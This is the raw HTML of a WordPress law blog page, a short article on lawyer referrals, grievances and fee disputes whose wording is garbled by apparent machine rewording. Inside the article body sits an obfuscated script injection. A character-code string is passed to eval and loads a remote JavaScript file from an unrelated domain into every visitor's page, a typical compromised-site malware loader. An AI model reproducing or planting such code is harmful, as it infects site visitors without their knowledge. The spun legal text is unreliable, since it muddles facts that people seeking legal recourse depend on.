	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header1.jpg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1535" class="post-1535 post type-post status-publish format-standard hentry category-public-lawyer tag-lawyer tag-referral no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">Lawyer Referral</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/lawyer-referral.html" rel="bookmark"><time class="entry-date published" datetime="2021-02-06T14:07:01+07:00">06/02/2021</time><time class="updated" datetime="2020-04-09T13:04:04+07:00">09/04/2020</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/legal/public-lawyer" rel="category tag">Public Lawyer</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://4.bp.blogspot.com/-P0lWIrwmrAY/UYwHkHJzVhI/AAAAAAAAAJs/_5oPgsTEfy4/s320/Ed Jones Criminal Defense.jpg" width="252px" alt="public lawyer">Now we have updated the terms and situations of our Rocket Lawyer On Name® Service Degree Settlement that apply to your use of the platform and products and services supplied by Rocket Lawyer. The Office of Legal professional Ethics (OAE) acts as the investigative and prosecutorial arm of the Supreme Court docket of New Jersey in discharging the Court docket&#8217;s constitutional accountability to supervise and self-discipline New Jersey attorneys. If discussion does not resolve the problems you raise about the legal professional&#8217;s bill, chances are you&#8217;ll both search aid from a Courtroom (which would come with the submitting of a lawsuit), or start payment arbitration.</p>
<p>Ship the unique and five (5) copies to the district secretary whose workplace is in the county in where the attorney practices law. Right now all attorneys are required to clarify in writing to new purchasers the idea or price of the fee to be charged.</p>
<p>However, in case you do so near trial, remember that even if your new lawyer asks for a delay as a way to put together, the court docket does not need to grant that request. CLASSIC offers free legal providers for low-revenue individuals in Saskatoon.</p>
<p>If in case you have Acrobat Reader, you may print an Lawyer Grievance Kind Send the unique and two (2) copies to the district secretary the place the legal professional has an office for apply. A lawyer cannot or will not give you cash that he or she is holding in your behalf and to which you are entitled, or won&#8217;t provide you an entire written accounting for that money.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/is-your-lawyer-a-lemon-incentives-and-choice-in-the-public-provision-of-felony-defense.html" rel="prev"><span>Previous article</span> Is Your Lawyer A Lemon? Incentives And Choice In The Public Provision Of Felony Defense</a></div><div class="nav-next"><a href="https://www.law-blogs.org/public-curiosity-regulation-centre.html" rel="next"><span>Next article</span> Public Curiosity Regulation Centre</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/legal/public-lawyer" rel="category tag">Public Lawyer</a></span><span class="tags-links">Tagged : <a href="https://www.law-blogs.org/tag/lawyer" rel="tag">lawyer</a>, <a href="https://www.law-blogs.org/tag/referral" rel="tag">referral</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/amazons-disposable-staff.html">Amazon’s Disposable Staff</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/legal-help-2.html">Legal Help</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/seton-hall-legislation-school.html">Seton Hall Legislation School</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/find-prime-philadelphia-pa-criminal-defense-lawyers-close-to-you.html">Find Prime Philadelphia, Pa Criminal Defense Lawyers Close To You</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/mancini-and-associates-moral-employment-regulation-firm-in-california.html">Mancini And Associates Moral Employment Regulation Firm In California</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.4242424242424pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 13.939393939394pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.666666666667pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.191919191919pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 15.919191919192pt;" aria-label="authorized (57 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.070707070707pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/close" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 8pt;" aria-label="close (15 items)">close</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 17.474747474747pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 13.232323232323pt;" aria-label="criminal (36 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.252525252525pt;" aria-label="defense (26 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="employment (23 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 13.939393939394pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 11.252525252525pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 12.383838383838pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 8.4242424242424pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-18" style="font-size: 8pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 9.1313131313131pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.676767676768pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 9.979797979798pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-25" style="font-size: 9.4141414141414pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.1313131313131pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 21.858585858586pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-28" style="font-size: 14.646464646465pt;" aria-label="lawyers (46 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 21.151515151515pt;" aria-label="legal (135 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 22pt;" aria-label="legislation (154 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-31" style="font-size: 16.626262626263pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-32" style="font-size: 10.262626262626pt;" aria-label="philadelphia (22 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 16.343434343434pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-34" style="font-size: 11.676767676768pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 11.676767676768pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 12.383838383838pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 11.959595959596pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 9.1313131313131pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 9.1313131313131pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 22pt;" aria-label="regulation (154 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 8.4242424242424pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 13.656565656566pt;" aria-label="school (39 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 14.787878787879pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.4242424242424pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2026 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
